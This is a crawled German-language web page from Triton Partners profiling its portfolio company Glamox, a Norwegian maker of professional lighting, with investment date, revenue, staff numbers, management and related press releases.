

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.triton-partners.de/beteiligungen/glamox/
body_size: 47889
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="de"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="de"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8 oldbrowser" lang="de"><![endif]-->
<!--[if IE 9]><html class="no-js ie9 oldbrowser" lang="de"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="de">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11,chrome=1">
    

<title>Glamox </title>
<link rel="canonical" href="https://www.triton-partners.de/beteiligungen/glamox/" />

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://www.triton-partners.de/beteiligungen/glamox/">
    <meta name="twitter:title" content="Glamox " />
    <meta property="og:title" content="Glamox " />
    <meta property="og:url" content="https://www.triton-partners.de/beteiligungen/glamox/" />

    <meta property="og:image" content="https://www.triton-partners.de/media/2300/triton-de-og-image.png" />
    <meta name="twitter:image" content="https://www.triton-partners.de/media/2300/triton-de-og-image.png">







<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/favicon/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/favicon/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/favicon/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/favicon/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/favicon/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/favicon/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/favicon/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/favicon/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png" />
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png" />
<meta name="application-name" content="&nbsp;" />
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="/favicon/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="/favicon/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="/favicon/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="/favicon/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="/favicon/mstile-310x310.png" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
<script type="application/javascript" id="cRlY46oG5" src="https://app.usercentrics.eu/latest/main.js"></script>
    


    <style>
        #pre-load-screen {
            float: left;
            width: 100%;
            position: fixed;
            z-index: 999999998;
            height: 100%;
            top: 0;
            left: 0;
            background-color: white;
        }

        #nprogress .bar {
            background: #ff0000;
            position: fixed;
            z-index: 999999999;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
        }
    </style>
    <!-- Google Tag Manager -->
    
    <!-- End Google Tag Manager -->

</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M368Q4CH"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="pre-load-screen"></div>
    <div class="site-container">
        
<header class="desktop">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.de/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="163" height="44" /></a>
            </div>

            <div class="nav-container">
                <nav class="top-nav">
                    <ul>
                                <li><a href="https://www.triton-partners.de/investoren/">Investoren</a></li>
                                <li><a href="https://www.triton-partners.de/media/">Media</a></li>
                                <li><a href="https://www.triton-partners.de/karriere/">Karriere</a></li>
                                <li><a href="https://www.triton-partners.de/kontakt/">Kontakt</a></li>
                        <li><a href="http://portal.triton-partners.com/" class="header-btn" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>
                    </ul>
                </nav>

                <nav class="main-nav">
                    <ul class="site-tools">
                        <li>
                            <div class="language-picker">
                                    <img src="https://www.triton-partners.de/media/2259/de.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Startseite" width="27" height="27" />

                            </div>
                                    <div class="language-picker-container">
                                            <div class="full-site">

                                                <div class="lang-picker-heading">View the full site</div>
                                                <ul>
                                                            <li><a data-type="2" href="https://www.triton-partners.com/portfolio/glamox/">English</a></li>
                                                            <li><a data-type="2" href="https://www.triton-partners.de/beteiligungen/glamox/">Deutsch</a></li>
                                                </ul>
                                            </div>

                                            <div class="basic-site">
                                                <div class="lang-picker-heading">Basic information</div>
                                                <ul>
                                                        <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                                        <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                                        <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                                        <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                                        <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                                        <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                                        <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                                        <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                                                </ul>
                                            </div>
                                    </div>
                        </li>
                            <li class="search-ico"><i class="far fa-search"></i></li>
                    </ul>
                    <div class="site-search">
                        <form id="search-form" action="https://www.triton-partners.de/search-results/" method="get">
                            <input type="text" name="key" placeholder="Enter search terms..." />
                            <button class="btn" type="submit">Search</button>
                        </form>
                    </div>

                        <ul class="mega-menu">
                                <li class=" " data-mega-menu-selector="#mega- ber uns">
                                    <a href="https://www.triton-partners.de/ueber-uns/">&#xDC;ber uns</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Investieren">
                                    <a href="https://www.triton-partners.de/investieren/">Investieren</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Beteiligungen">
                                    <a href="https://www.triton-partners.de/beteiligungen/">Beteiligungen</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Team">
                                    <a href="https://www.triton-partners.de/team/">Team</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Verantwortung">
                                    <a href="https://www.triton-partners.de/verantwortung/">Verantwortung</a>
                                </li>
                        </ul>
                </nav>
            </div>


        </div>
    </div>
        <div id="mega-menu-container">
        </div>
</header>
        <header class="mobile">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="115" height="31" /></a>
            </div>
            <div class="menu-controls">

                <div class="language-picker">
                        <img src="https://www.triton-partners.de/media/2259/de.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Startseite" width="27" height="27" />
                </div>


                    <div class="menu-btn">
                        <button class="hamburger hamburger--spin" type="button">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </button>
                    </div>
            </div>





        </div>


        <div class="mobile-nav">
            <nav>
                <ul class="flexnav">
                        <li class="search-container-mobile">
                            <div class="site-search">
                                <i class="far fa-search"></i>
                                <form id="search-form" action="https://www.triton-partners.de/search-results/" method="get">
                                    <input type="text" name="key" placeholder="Enter search terms..." />
                                    <button class="btn" type="submit">Search</button>
                                </form>
                            </div>
                        </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/ueber-uns/">&#xDC;ber uns</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/investieren/">Investieren</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/beteiligungen/">Beteiligungen</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/team/">Team</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.de/verantwortung/">Verantwortung</a>






                            </li>
                            <li><a href="https://www.triton-partners.de/investoren/">Investoren</a></li>
                            <li><a href="https://www.triton-partners.de/media/">Media</a></li>
                            <li><a href="https://www.triton-partners.de/karriere/">Karriere</a></li>
                            <li><a href="https://www.triton-partners.de/kontakt/">Kontakt</a></li>
                    <li><a href="http://portal.triton-partners.com/" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>



                    <li>
                            <h6>Folgen Sie uns</h6>
                        <div class="social-links">
                                <div><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></div>
                        </div>

                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>
<div class="mobile-location-container">
            <div class="language-picker-container language-picker-container-mobile">
                    <div class="full-site">

                        <div class="lang-picker-heading">View the full site</div>
                        <ul>
                                    <li><a data-type="2" href="https://www.triton-partners.com/portfolio/glamox/">English</a></li>
                                    <li><a data-type="2" href="https://www.triton-partners.de/beteiligungen/glamox/">Deutsch</a></li>
                        </ul>
                    </div>


                    <div class="basic-site">
                        <div class="lang-picker-heading">Basic information</div>
                        <ul>
                                <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                        </ul>
                    </div>

            </div>
</div>

        
    <div class="pw-medium">
        <div class="breadcrumb-container">
            <ul class="breadcrumb">
                                <li><a href="https://www.triton-partners.de/">Startseite</a><span class="divider">></span></li>
                                <li><a href="https://www.triton-partners.de/beteiligungen/">Beteiligungen</a><span class="divider">></span></li>

                <li class="active">
                    Glamox
                </li>
            </ul>
        </div>
    </div>

<script type="application/ld+json" >
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [

            {
                "@type": "ListItem",
                "position": 1,
                "name": "Startseite",
                "item": "https://www.triton-partners.de/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Beteiligungen",
                "item": "https://www.triton-partners.de/beteiligungen/"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Glamox",
                "item": "/beteiligungen/glamox/"
            }        ]
    }
</script>

        <main id="main">
                    <div class="fw">
            <div class="internal-banner background-overlay">
        <div class="banner-image" style="background-image: url(&#x27;https://www.triton-partners.de/media/2116/glamox-2-2305843009292170893-_1366x645.jpg?width=1366&amp;height=645&amp;v=1d46a29c0bcf780&#x27;)"><img src="https://www.triton-partners.de/media/2116/glamox-2-2305843009292170893-_1366x645.jpg?width=1366&amp;height=645&amp;v=1d46a29c0bcf780" alt="Glamox" /></div>
        <div class="banner-content">
            <div class="banner-heading">Glamox</div>
                <div class="banner-subheading"></div>
        </div>
            </div>
        </div>


<div class="pw">
    <div class="search-bar" id="search-filter-container">
        <div class="fw  container-indent">
            <div class="ico-view ico-grid-view active-display">
                <i class="fas fa-th"></i>
            </div>
            <div class="ico-view ico-list-view">
                <i class="far fa-bars"></i>
            </div>

            <form action="https://www.triton-partners.de/beteiligungen/">
                <div class="select-item">
                    <select name="invstrategies" id="portfolio-inv-strategies-filter" class="active">
                            <option data-invstrategies="all" value="all">INV. STRATEGIEN</option>

    <option data-invstrategies=mid.market.private.equity selected value="mid.market.private.equity">Private Equity</option>
    <option data-invstrategies=smaller.mid.cap.private.equity  value="smaller.mid.cap.private.equity">Mittelstandsfonds</option>
                    </select>
                </div>
                <div class="select-item">
                    <select name="sector" id="portfolio-sector-filter" class="active">
                            <option data-sector="all" value="all">Sektor</option>

    <option data-sector=business.services  value="business.services">Gesch&#xE4;ftsdienstleistungen</option>
    <option data-sector=healthcare  value="healthcare">Gesundheitswesen</option>
    <option data-sector=industrial.tech selected value="industrial.tech">Industrie</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="location" id="portfolio-location-filter" class="active">
                        <option data-location="all" value="all">Standort</option>
                        
    <option data-location=denmark  value="denmark">D&#xE4;nemark</option>
    <option data-location=finland  value="finland">Finnland</option>
    <option data-location=germany  value="germany">Deutschland</option>
    <option data-location=italy  value="italy">Italien</option>
    <option data-location=luxembourg  value="luxembourg">Luxemburg</option>
    <option data-location=netherlands  value="netherlands">Niederlande</option>
    <option data-location=norway selected value="norway">Norwegen</option>
    <option data-location=spain  value="spain">Spanien</option>
    <option data-location=sweden  value="sweden">Schweden</option>
    <option data-location=switzerland  value="switzerland">Schweiz</option>
    <option data-location=united.kingdom  value="united.kingdom">Vereinigtes K&#xF6;nigreich</option>
    <option data-location=united.states.of.america  value="united.states.of.america">United States of America</option>

                    </select>
                </div>

                <div class="select-item">
                    <select name="status" id="portfolio-status-filter" class="active">
                        <option data-status="all" value="all">Status</option>


                            <option data-status=current value="current" selected>Aktuell</option>
                            <option data-status=realised value="realised" >Ver&#xE4;u&#xDF;ert</option>

                    </select>
                </div>

                <div class="select-item">
                    <select name="acqyear" id="portfolio-acqyear-filter" class="active">
                        <option data-acqyear="all" value="all">Erwerb</option>
                        
    <option data-acqyear=2026  value="2026">2026</option>
    <option data-acqyear=2025  value="2025">2025</option>
    <option data-acqyear=2024  value="2024">2024</option>
    <option data-acqyear=2023  value="2023">2023</option>
    <option data-acqyear=2022  value="2022">2022</option>
    <option data-acqyear=2021  value="2021">2021</option>
    <option data-acqyear=2020  value="2020">2020</option>
    <option data-acqyear=2019  value="2019">2019</option>
    <option data-acqyear=2018  value="2018">2018</option>
    <option data-acqyear=2017 selected value="2017">2017</option>
    <option data-acqyear=2016  value="2016">2016</option>
    <option data-acqyear=2014  value="2014">2014</option>
    <option data-acqyear=2013  value="2013">2013</option>
    <option data-acqyear=2012  value="2012">2012</option>
    <option data-acqyear=2011  value="2011">2011</option>
    <option data-acqyear=2010  value="2010">2010</option>
    <option data-acqyear=2009  value="2009">2009</option>
    <option data-acqyear=2008  value="2008">2008</option>
    <option data-acqyear=2007  value="2007">2007</option>
    <option data-acqyear=2006  value="2006">2006</option>
    <option data-acqyear=2004  value="2004">2004</option>
    <option data-acqyear=2003  value="2003">2003</option>
    <option data-acqyear=2002  value="2002">2002</option>
    <option data-acqyear=2001  value="2001">2001</option>
    <option data-acqyear=2000  value="2000">2000</option>
    <option data-acqyear=1999  value="1999">1999</option>

                    </select>
                </div>
                <div class="button-item">
                    <button class="btn-go">SUCHEN</button>
                </div>
                <div class="button-item">
                    <button class="btn-reset">ZUR&#xDC;CK</button>
                </div>
                <input type="hidden" data-language="de" value="de" />
                <input type="number" data-pagesize="1000" value="1000" style="display: none;" />
            </form>
        </div>
    </div>
</div>







<div class="case-study-container ">
    <div class="pw">
        <div class="fw container-indent">
            <div class="accordion-container">
                <div class="case-study-logo">
                    <img src="https://www.triton-partners.de/media/3015/glamox_logo_red_rgb-website-450x225.png?rmode=max&amp;height=225&amp;saturation=0" alt="Glamox logo" />
                </div>

                <div class="accordion">
                    <div class="accordion-toggle active-accordion">&#xD;&#xA;Auf einen Blick</div>
                    <div class="accordion-content default">
                                <div class="fiftyfifty">
                                    <div class="label">Land</div>
                                    <div class="value">Norwegen</div>
                                </div>

                            <div class="fiftyfifty">
                                <div class="label">Investitionszeitpunkt</div>
                                <div class="value">Dezember 2017</div>
                            </div>
                                <div class="fiftyfifty">
                                    <div class="label">Sektor</div>
                                        <div class="value">Industrie</div>
                                </div>

                            <div class="fiftyfifty">
                                <div class="label">Umsatz 2024</div>
                                <div class="value">&#x20AC;386m</div>
                            </div>
                            <div class="fiftyfifty">
                                <div class="label">Anzahl Mitarbeiter</div>
                                <div class="value">2.086</div>
                            </div>

                            <div class="fiftyfifty">
                                <div class="label">Management</div>
                                <div class="value">Astrid Simonsen Joos (CEO)<br />Geir Haukedal (CFO)</div>
                            </div>

                            <div class="fw mb-30">
                                <div class="label">Unternehmenswebsite</div>
                                <div class="value"><a href="https://www.glamox.com" target="_blank">www.glamox.com</a></div>
                            </div>



                    </div>
                        <div class="accordion-toggle">Press Releases</div>
                        <div class="accordion-content">
                                <a href="/media/neuigkeiten/glamox-hat-es-system-erworben/" class="news-item">
                                    <div class="news-date">13.12.2019</div>
                                    <div class="news-title">Glamox has acquired ES-SYSTEM </div>
                                </a>
                                <a href="/media/neuigkeiten/glamox-erwirbt-luxonic-lighting/" class="news-item">
                                    <div class="news-date">30.04.2019</div>
                                    <div class="news-title">Glamox acquires Luxonic Lighting </div>
                                </a>
                                <a href="/media/neuigkeiten/glamox-erwirbt-die-o-kuttel-ag-einen-fuhrenden-schweizer-anbieter-fur-beleuchtungslosungen-in-gewerblichen-und-industriellen-gebauden/" class="news-item">
                                    <div class="news-date">19.03.2018</div>
                                    <div class="news-title">Glamox to acquire O. K&#xFC;ttel AG, a leading Swiss provider of lighting for the professional building market</div>
                                </a>
                                <a href="/media/neuigkeiten/triton-schliet-den-kauf-der-mehrheitsanteile-von-glamox-ab/" class="news-item">
                                    <div class="news-date">11.12.2017</div>
                                    <div class="news-title">Triton completes the acquisition of a majority interest in Glamox</div>
                                </a>
                                <a href="/media/neuigkeiten/triton-hat-eine-vereinbarung-zum-kauf-der-mehrheitsanteile-von-glamox-unterzeichnet/" class="news-item">
                                    <div class="news-date">29.09.2017</div>
                                    <div class="news-title">Triton has signed an agreement to acquire a majority interest in Glamox</div>
                                </a>
                        </div>

                </div>

                <div class="print-email print-container-desktop">
                    <a href="mailto:?subject=Glamox&amp;body=I thought you might be interested in the Glamox /beteiligungen/glamox/" class="email">
                        <i class="fal fa-envelope"></i>
                        <span>Email</span>
                    </a>
                    <a href="#" onclick="window.print();return false;" class="print">
                        <i class="fal fa-print"></i>
                        <span>Drucken</span>
                    </a>
                </div>
            </div>
            <div class="case-study-left">
                <h1>Ein f&#xFC;hrender Zulieferer f&#xFC;r Marine- und Offshore-M&#xE4;rkte weltweit sowie ein bedeutender Zulieferer f&#xFC;r die professionelle Baubranche in Europa</h1>
                <p><strong>Glamox wurde im Dezember 2017 durch den Fonds “Triton IV“ erworben</strong></p>
<p>Glamox ist ein norwegischer Industriekonzern und entwickelt, fertigt und vertreibt professionelle Beleuchtungslösungen für den globalen Markt. Die Gruppe ist ein führender Zulieferer für Marine- und Offshore-Märkte weltweit sowie ein bedeutender Zulieferer für die professionelle Baubranche in Europa.</p>
<p>Glamox ist mit Vertriebs- und Fertigungsstandorten in mehreren europäischen Ländern sowie in Asien und Nordamerika global aufgestellt. Unter dem Dach der Gruppe werden Qualitätsmarken im Beleuchtungsbereich wie Glamox, Aqua Signal, Luxo, Norselight und LINKSrechts vertrieben. Glamox ist dem Kunden verpflichtet und erfüllt dessen Wünsche und Erwartungen durch Qualitätsprodukte und -Lösungen, Services sowie Kundendienst.</p>
           
                
            </div>
        </div>
    </div>
</div>

    <div class="related-investments-container">
        <div class="pw">
            <div class="fw container-indent">
                <h3>Ausgew&#xE4;hlte Beteiligungen im  Industriesektor </h3>
            </div>

            <div class="investment-list grid-view">

<a href="/beteiligungen/renk-ag/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/2565/renk_produkt_3.jpg?width=800&amp;height=757&amp;v=1d5d7831f8eaf70" alt="RENK AG (1)" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/3119/renk_logo_rgb-website.jpg?rmode=max&amp;height=116&amp;saturation=0" alt="RENK AG (1) logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/3119/renk_logo_rgb-website.jpg?rmode=max&amp;height=90&amp;saturation=0" alt="RENK AG (1) logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Industrie</span>

                    </div>
                    <div class="label">
                        Standort
                        <span class="value">Deutschland</span>
                    </div>
                <div class="label">Investitionszeitpunkt <span>Oktober 2020</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                
            </p>
        </div>
    </div>
</a>
<a href="/beteiligungen/ewellix/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/2521/ewellix-image-picture.jpg?width=800&amp;height=757&amp;v=1d57cf0b4f4b930" alt="Ewellix" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/2571/ewellix-for-website.png?rmode=max&amp;height=116&amp;saturation=0" alt="Ewellix logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/2571/ewellix-for-website.png?rmode=max&amp;height=90&amp;saturation=0" alt="Ewellix logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Industrie</span>

                    </div>
                    <div class="label">
                        Standort
                        <span class="value">Schweden</span>
                    </div>
                <div class="label">Investitionszeitpunkt <span>Dezember 2018</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                Ein globaler Anbieter f&#xFC;r elektrische Linearantriebsysteme sowie linearer Bewegungstechni mit marktf&#xFC;hrende Positionen in globalen Nischenm&#xE4;rkten
            </p>
        </div>
    </div>
</a>
<a href="/beteiligungen/trench-group/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/qpqbnl10/iosk-consolidato-generale.jpg?rxy=0.4673018935624673,0.2671818359941139&amp;width=800&amp;height=757&amp;v=1da84f5d86061a0" alt="Trench Group" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/fvrnrsgs/trench-group-logo-website-white.jpg?rmode=max&amp;height=116&amp;saturation=0" alt="Trench Group logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/fvrnrsgs/trench-group-logo-website-white.jpg?rmode=max&amp;height=90&amp;saturation=0" alt="Trench Group logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Industrie</span>

                    </div>
                <div class="label">Investitionszeitpunkt <span>M&#xE4;rz 2024</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                Die Trench Group ist ein weltweit f&#xFC;hrendes Unternehmen im Bereich der Energietechnik und der Entwicklung spezieller elektrischer Hochspannungskomponenten f&#xFC;r Versorgungs- und Industriekunden.
            </p>
        </div>
    </div>
</a>
<a href="/beteiligungen/acre-security/" class="investment">
    <div class="not-hover">
        <div class="investment-img">
                <img src="https://www.triton-partners.de/media/3172/untitled-1.jpg?rxy=0.57818181818181813,0.28776978417266186&amp;width=800&amp;height=757&amp;v=1d96e243fcfc7c0" alt="Acre Security" />
        </div>
        <div class="investment-logo">
            <img src="https://www.triton-partners.de/media/3170/triton-website.jpg?rmode=max&amp;height=116&amp;saturation=0" alt="Acre Security logo" />
        </div>
    </div>
    <div class="hover-content">
        <div class="investment-logo"><img src="https://www.triton-partners.de/media/3170/triton-website.jpg?rmode=max&amp;height=90&amp;saturation=0" alt="Acre Security logo" /></div>
        <div class="investment-atributes">
                    <div class="label">
                        Sektor
                        <span class="value">Industrie</span>

                    </div>
                    <div class="label">
                        Standort
                        <span class="value">United States of America</span>
                    </div>
                <div class="label">Investitionszeitpunkt <span>M&#xE4;rz 2021</span></div>
        </div>
        <div class="investment-abstract">
            <p>
                Acre Security ist ein weltweit f&#xFC;hrender Anbieter von widerstandsf&#xE4;higen digitalen und physischen Sicherheitsl&#xF6;sungen
            </p>
        </div>
    </div>
</a>            </div>

            <div class="other-investments-link">
                <a href="https://www.triton-partners.de/beteiligungen/?sector=industrie">Beteiligungen im Industriesektor </a>
            </div>
        </div>
    </div>





<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Corporation",
      "name": "Glamox",
      "url": "https://www.glamox.com",
      "logo": "https://www.triton-partners.de/media/3015/glamox_logo_red_rgb-website-450x225.png",
      "description": "Glamox ist ein norwegischer Industriekonzern und entwickelt, fertigt und vertreibt professionelle Beleuchtungsl&#xF6;sungen ",
    "sameAs": [        
        "",
        ""
    ],
        "funder": {
        "@type": "Organization",
        "name": "Triton Partners",
        "url": "https://www.triton-partners.de/"
      }
    }
</script>


        </main>
        
<footer>
    <div class="pw-small">
        <div class="col-3">
                <div class="fw footer-text">
                    <h6>Ihr Kontakt vor Ort</h6>

                    
<p id="contact-footer">
        <span id="address">Triton Investments Advisers LLP</span>
        <br />
        <span id="telephone">T: <a href="tel:&#x2B;442072976150">&#x2B;44 207 297 6150</a></span>
</p>


                </div>
                    <a href="https://www.triton-partners.de/kontakt/" class="text-link">Weitere Standorte</a>
        </div>
        <div class="col-3">
            
<script async defer src="https://challenges.cloudflare.com/turnstile/v0/api.js"></script>

<div class="fw newsletter-signup">
<form action="/beteiligungen/glamox" enctype="multipart/form-data" id="formdc3be67abd414475a74a27b99521d1af" method="post">        <div class="fw footer-text">
            <h6>Per E-Mail Pressemitteilungen abonnieren</h6>

            <input type="hidden" name="Lang" value="de" />
            <input type="text" name="Email" placeholder="Ihre E-Mail Adresse" />

            <div class="fw captcha">
                <div class="cf-turnstile" data-sitekey="0x4AAAAAAABXvXbkNEV-BbpH" data-callback="javascriptCallback"></div>


                <!-- This hidden input is required to store the response -->

                <label id="recaptcha-error" class="fw error" style="display: none;">Dieses Feld wird ben&#xF6;tigt.</label>
            </div>
        </div>
        <button type="submit" class="text-link">REGISTRIEREN</button>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_S7X4QHQczkv913A2hr2vsTeKH6xeEzbkcFQXTcECHRu1FdI8-tL25n1tFIRtL9gdfWjExES8ZRXyUMPKrOj1cGOBjkKbkbA2o1TRUhqjsc4BS6X5mRof_O17UnSUOgOns" /><input name="ufprt" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_Qr4ylRUHJHGYvWWiwnoFpXe-dgoOzlJLT5MN171Rf6G2wfuv2vv-pKEw-zDnFxbiq60LdAywjO-itH6CECDAw49MOXTYkf7VR6B8VPg5A9zfXUXxOewfiHfsC_4rhECfWFUrfrKDscNsDU4ctmtPCk" /></form>
    

    <!-- This will prevent the form from submitting, if the captcha isn't completed. And will add a custom validation error under the captcha to prompt the user to complete it. -->
    
</div>
        </div>
        <div class="col-3">
                <h6>Folgen Sie uns</h6>
            <ul class="social-links">
                    <li><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener" aria-label="Link to LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
                    <li><a href="https://www.triton-partners.de/neuigkeiten/rss" target="_blank" aria-label="Link to RSS feed"><i class="far fa-rss"></i></a></li>
            </ul>
        </div>
    </div>

    <div class="footer-bar">
        <div class="pw-small">
            <ul>
                        <li><a href="https://www.triton-partners.de/impressum/">Impressum</a></li>
                        <li><a href="https://www.triton-partners.de/rechtliche-hinweise/">Rechtliche Hinweise</a></li>
                        <li><a href="https://www.triton-partners.de/fraud-alert/">Fraud Alert</a></li>
